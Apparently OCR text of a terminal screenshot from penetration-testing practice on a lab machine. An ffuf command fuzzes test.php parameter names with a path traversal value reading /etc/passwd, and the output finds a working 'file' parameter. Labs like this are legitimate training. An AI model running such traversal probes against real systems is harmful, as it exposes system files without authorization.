 ┌──(root㉿kali)-[~/oscp/digitalworld/fall/dir_scan]
└─# ffuf -u http://192.168.10.10/test.php?FUZZ=../../../../../../etc/passwd -w /usr/share/wor
dlists/dirb/big.txt -fs 80
/'___\  /'___\           /'___\
/\ \__/ /\ \__/  __  __  /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\   \ \_\  \ \____/  \ \_\
\/_/    \/_/   \/___/    \/_/
v2.1.0-dev
________________________________________________
:: Method           : GET
:: URL              : http://192.168.10.10/test.php?FUZZ=../../../../../../etc/passwd
:: Wordlist         : FUZZ: /usr/share/wordlists/dirb/big.txt
:: Follow redirects : false
:: Calibration      : false
:: Timeout          : 10
:: Threads          : 40
:: Matcher          : Response status: 200-299,301,302,307,401,403,405,500
:: Filter           : Response size: 80
________________________________________________
file                    [Status: 200, Size: 1633, Words: 36, Lines: 33, Duration: 1ms]
:: Progress: [10071/20469] :: Job [1/1] :: 1015 req/sec :: Duration: [0:00:10] :: Errors: 0 :
:: Progress: [10193/20469] :: Job [1/1] :: 1036 req/sec :: Duration: [0:00:10] :: Errors: 0 :
File System
Home